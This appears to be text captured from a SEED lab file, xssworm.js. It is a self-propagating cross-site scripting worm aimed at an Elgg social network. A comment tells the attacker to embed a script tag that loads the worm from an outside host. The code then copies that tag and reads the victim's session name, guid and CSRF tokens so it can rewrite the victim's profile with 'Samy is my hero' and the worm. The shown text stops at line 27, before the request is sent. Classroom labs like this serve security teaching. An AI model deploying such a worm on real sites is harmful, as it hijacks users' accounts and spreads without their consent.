 Open
xssworm.js
~/Desktop/Labsetup
1 /*** xss attack: link method
2 Put this line below in the attacker's profile:
3 <script type="text/javascript" src="http://www.example60.com/xssworm.js"></script>
4 */
5 window.onload = function(){
6     alert("I'm triggered");
7
8   // Put all the pieces together, and apply the URI encoding
9   var wormCode = encodeURIComponent(
10     "<script type=\"text/javascript\" " +
11     "id = \"worm\" " +
12     "src=\"http://www.example60.com/xssworm.js\">" +
13     "</" + "script>"
14     );
15
16   // Set the content of the description field and access level.
17   var desc = "&description=Samy is my hero" + wormCode;
18   desc    += "&accesslevel[description]=2";
19
20   // Get the name, guid, timestamp, and token.
21   var name = "&name=" + elgg.session.user.name;
22   var guid = "&guid=" + elgg.session.user.guid;
23   var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
24   var token = "&__elgg_token="+elgg.security.token.__elgg_token;
25
26   // Set the URL
27   var sendurl="http://www.seed-server.com/action/profile/edit";